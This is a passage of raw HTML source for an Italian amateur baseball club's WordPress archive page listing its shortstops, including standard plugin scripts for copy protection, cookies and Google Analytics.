!important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#333333 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(51,51,51,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#0820aa !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#0820aa !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#0820aa !important}.sp-data-table th,.sp-data-table td{text-align: center !important}.sp-data-table th,.sp-data-table td{padding: 0px !important}</style><script src="https://baseballconegliano1971.it/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://baseballconegliano1971.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/baseballconegliano1971.it\/wp-admin\/admin-ajax.php","nonce":"fe76eedf4f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script id="pdf-generator-for-wppublic-js-js-extra">
var pgfw_public_param = {"ajaxurl":"https:\/\/baseballconegliano1971.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/pdf-generator-for-wp/public/src/js/pdf-generator-for-wp-public.js?ver=1.5.7" id="pdf-generator-for-wppublic-js-js"></script>
<script id="pdf-generator-for-wpcommon-js-extra">
var pgfw_common_param = {"ajaxurl":"https:\/\/baseballconegliano1971.it\/wp-admin\/admin-ajax.php","nonce":"518183127c","loader":"https:\/\/baseballconegliano1971.it\/wp-content\/plugins\/pdf-generator-for-wp\/admin\/src\/images\/loader.gif","processing_html":"<span style=\"color:#1e73be;\">Attendere prego....<\/span>","email_submit_error":"<span style=\"color:#8e4b86;\">Si \u00e8 verificato un errore imprevisto. Si prega di inviare nuovamente di nuovo<\/span>"};
</script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/pdf-generator-for-wp/common/src/js/pdf-generator-for-wp-common.js?ver=1.5.7" id="pdf-generator-for-wpcommon-js"></script>
<script src="https://baseballconegliano1971.it/wp-content/plugins/pdf-generator-for-wp/common/src/js/flipbook.bundle.js?ver=1.5.7" id="flipbook-bundle-js"></script>
<link rel="https://api.w.org/" href="https://baseballconegliano1971.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baseballconegliano1971.it/wp-json/wp/v2/positions/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baseballconegliano1971.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.26" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="icon" href="https://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-ASD-Baseball-Club-e1552391442551.png" sizes="32x32" />
<link rel="icon" href="https://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-ASD-Baseball-Club-e1552391442551.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-ASD-Baseball-Club-e1552391442551.png" />
<meta name="msapplication-TileImage" content="https://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-ASD-Baseball-Club-e1552391442551.png" />


<script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function () {
          (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
  })
  (window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-88224006-2', 'auto', {
      'siteSpeedSampleRate': '1'   });
      ga('require', 'linkid', 'linkid.js');
    ga('send', 'pageview');
    document.addEventListener("DOMContentLoaded", function (event) {
      window.addEventListener('load', function () {


        
          //Track Downloads
          var links_download = document.querySelectorAll('a');
          links_download.forEach(function (link, key, listObj) {
              if (link.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*)(\?.*)?$/)) {
                  link.addEventListener('click', function (e) {
                      ga('send', 'event', 'download', 'click', e.target.href);
                  });
              }
          });


          //Track Mailto
          var links_mailto = document.querySelectorAll('a[href^="mailto"]');
          links_mailto.forEach(function (link, key, listObj) {


              link.addEventListener('click', function (e) {
                  ga('send', 'event', 'email', 'send', e.target.href);
              });
          });
                  //Track Outbound Links
          var links_out = document.querySelectorAll('a[href^="http"]');
          links_out.forEach(function (link, key, listObj) {
              if (!link.href.match(/.*\.(1)(\?.*)?$/)) {
                  if (link.href.indexOf('baseballconegliano1971.it') == -1) {
                      link.addEventListener('click', function (e) {
                          ga('send', 'event', 'outbound', 'click', e.target.href);
                      });
                  }
              }


          });
              });
  });
  </script></head>

<body class="archive tax-sp_position term-5-shortstop term-59 wp-custom-logo wp-embed-responsive wp-theme-generatepress cookies-not-set sp-show-image unselectable right-sidebar nav-below-header one-container fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://baseballconegliano1971.it/" rel="home">
						<img  class="header-image is-logo-image" alt="Baseball Club Conegliano 1971" src="https://baseballconegliano1971.it/wp-content/uploads/2022/01/cropped-Logo-BC1_vectorized.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://baseballconegliano1971.it/">
					<input type="search" class="search-field" value="" name="s" title="Cerca" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Apri la barra di ricerca" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1985"><a href="http://baseballconegliano1971.it">HOME</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://baseballconegliano1971.it/category/news">NEWS</a></li>
<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3316"><a href="https://baseballconegliano1971.it/club">SOCIETA’<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://baseballconegliano1971.it/club/organigramma">Direttivo</a></li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://baseballconegliano1971.it/club/staff-tecnico">Staff Tecnico</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://baseballconegliano1971.it/club/modello-organizzativo-e-di-controllo-dellattivita-sportiva">Safeguarding</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://baseballconegliano1971.it/club/linee-guida-anti-razzismo">Linee Guida Condotta e Anti-Razzismo</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://baseballconegliano1971.it/club/storia-del-baseball-conegliano">Storia della Società</a></li>
</ul>
</li>
<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://baseballconegliano1971.it/partner-2">PARTNER</a></li>
<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3222"><a href="https://baseballconegliano1971.it/squadre">SQUADRE<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://baseballconegliano1971.it/squadre/esordienti">Minibaseball</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://baseballconegliano1971.it/squadre/under-12">Under 12</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://baseballconegliano1971.it/squadre/under-14">Under 14</a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://baseballconegliano1971.it/squadre/under-18">SERIE C</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://baseballconegliano1971.it/stagione">CALENDARIO</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2323"><a href="https://baseballconegliano1971.it/info-contatti-2">INFO-CONTATTI<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://baseballconegliano1971.it/info-contatti-2/segreteria">Segreteria</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://baseballconegliano1971.it/info-contatti-2/sostieni-il-baseball-conegliano">5&#215;1000 &#8211; Sostieni B.C.</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://baseballconegliano1971.it/info-contatti-2/stadio">Contatti &#8211; Stadio &#8220;Adelio Freschi&#8221;</a></li>
</ul>
</li>
<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://baseballconegliano1971.it/tutto-sul-baseball">TUTTO SUL BASEBALL</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://baseballconegliano1971.it/gallery">GALLERY</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278"><a href="https://baseballconegliano1971.it/contributi">CONTRIBUTI<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://baseballconegliano1971.it/contributi/contributi-percepiti-dallassociazione-nellanno-2018">Contributi pubblici 2018</a></li>
	<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://baseballconegliano1971.it/contributi/contributi-pubblici-2019">Contributi pubblici 2019</a></li>
	<li id="menu-item-3196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3196"><a href="https://baseballconegliano1971.it/contributi/contributi-pubblici-2020">Contributi pubblici 2020</a></li>
	<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://baseballconegliano1971.it/contributi/3186-2">Contributi Pubblici 2021</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://baseballconegliano1971.it/contributi/contributi-pubblici-2022">Contributi Pubblici 2022</a></li>
</ul>
</li>
<li class="search-item menu-item-align-right"><a aria-label="Apri la barra di ricerca" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Pagina">
			
			<h1 class="page-title">
				Posizione: <span>Shortstop</span>			</h1>

					</header>
		<article id="post-950" class="post-950 sp_player type-sp_player status-publish hentry sp_position-0-pitcher sp_position-4-third-base sp_position-5-shortstop" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://baseballconegliano1971.it/player/dal-mas-ludovico" rel="bookmark">Dal Mas Ludovico</a></h2>			</header>
			
			<div class="entry-summary" itemprop="text">
				<p>&nbsp;</p>
			</div>

			</div>
</article>
<article id="post-958" class="post-958 sp_player type-sp_player status-publish hentry sp_position-4-third-base sp_position-5-shortstop" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://baseballconegliano1971.it/player/sonego-gabriele" rel="bookmark">Sonego Gabriele</a></h2>			</header>
			
			<div class="entry-summary" itemprop="text">
							</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-11" class="widget inner-padding widget_text"><h2 class="widget-title">SOSTIENICI:</h2>			<div class="textwidget"><a href="http://www.baseballconegliano1971.it/sostieni-il-baseball-conegliano"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/02/sostienici.jpg" alt="sostieni il baseball conegliano" height="187" width="320"></a></div>
		</aside><aside id="newsletterwidgetminimal-2" class="widget inner-padding widget_newsletterwidgetminimal"><h2 class="widget-title">SEGUICI:</h2><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://baseballconegliano1971.it/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Iscriviti "></form></div></aside><aside id="block-48" class="widget inner-padding widget_block">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="has-accent-color has-base-3-background-color has-text-color has-background has-medium-font-size"><strong>ALLENAMENTI</strong></p>



<p><br><strong>Minibaseball</strong><br>Palestra <br>Orario</p>
</div>
</aside><aside id="block-53" class="widget inner-padding widget_block widget_text">
<p><strong>Under 12</strong><br>Palestra<br>Orario</p>
</aside><aside id="block-54" class="widget inner-padding widget_block widget_text">
<p><strong>Under 14/15</strong><br>Palestra<br>Orario</p>
</aside><aside id="block-55" class="widget inner-padding widget_block widget_text">
<p><strong>Serie C</strong><br>Palestra<br>Orario</p>
</aside><aside id="block-56" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-60" class="widget inner-padding widget_block">
<pre class="wp-block-verse"></pre>
</aside><aside id="media_gallery-2" class="widget inner-padding widget_media_gallery"><h2 class="widget-title">GALLERIA</h2><div id='gallery-1' class='gallery galleryid-958 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://baseballconegliano1971.it/baseball-conegliano-riparte-dal-3-posto-al-torneo-indoor-conegliano/torneo-26-11-indoor#main'><img width="150" height="150" src="https://baseballconegliano1971.it/wp-content/uploads/2017/11/torneo-26-11-indoor-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://baseballconegliano1971.it/wp-content/uploads/2017/11/torneo-26-11-indoor-150x150.jpg 150w, https://baseballconegliano1971.it/wp-content/uploads/2017/11/torneo-26-11-indoor-2x1.jpg 2w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://baseballconegliano1971.it/la-grande-emozione/nuova-immagine-bitmap#main'><img width="150" height="117" src="https://baseballconegliano1971.it/wp-content/uploads/2018/06/Nuova-immagine-bitmap.bmp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://baseballconegliano1971.it/sharks'><img width="150" height="150" src="https://baseballconegliano1971.it/wp-content/uploads/2017/02/Sharks-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://baseballconegliano1971.it/wp-content/uploads/2017/02/Sharks-150x150.jpg 150w, https://baseballconegliano1971.it/wp-content/uploads/2017/02/Sharks-1x1.jpg 1w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://baseballconegliano1971.it/157-2/baseball1#main'><img width="150" height="150" src="https://baseballconegliano1971.it/wp-content/uploads/2019/02/baseball1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container grid-parent">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="block-59" class="widget inner-padding widget_block widget_text">
<p>
<a href="http://www.baseballconegliano1971.it/contact">contatti</a> | <a href="http://www.baseballconegliano1971.it/disclaimer">disclaimer</a> | <a href="http://www.baseballconegliano1971.it/cookies-and-privacy">cookies and privacy</a> |
</p>
</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-10" class="widget inner-padding widget_text">			<div class="textwidget"><p align="center">
<a href="http://www.fibs.it/it" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-fibs.jpg" tag="FIBS" width="45" height="43"></a><a href="http://www.coni.it" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/logo-coni-e1485894986995.jpg" tag="CONI" width="63" height="43"></a><a href="http://www.wbsc.org" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-ibaf.jpg" tag="WBSC" width="45" height="43"></a><a href="http://www.baseballeurope.com" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-confederation.jpg" tag="European Baseball Softball" width="45" height="43"></a></br>
<a href="http://www.europeansoftball.org" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-esf.jpg" tag="European Softball Federation" width="65" height="43"></a><a href="http://www.eteamz.com/llbeurope" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-loyalty.jpg" tag="llbeurope" width="43" height="43"></a><a href="http://www.worldbaseballclassic.com" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-girandola.jpg" tag="llbeurope" width="43" height="43"></a><a href="http://mlm.mlb.com/home" about="_blank" rel="nofollow noopener noreferrer"><img src="http://baseballconegliano1971.it/wp-content/uploads/2017/01/sponsor-majorleague.jpg" tag="llbeurope" width="67" height="43"></a>
</p></div>
		</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sito"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baseball Club Conegliano 1971</span> &bull; Creato con <a href="https://generatepress.com" itemprop="url" rel="nofollow noopener noreferrer">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://baseballconegliano1971.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-a11y">
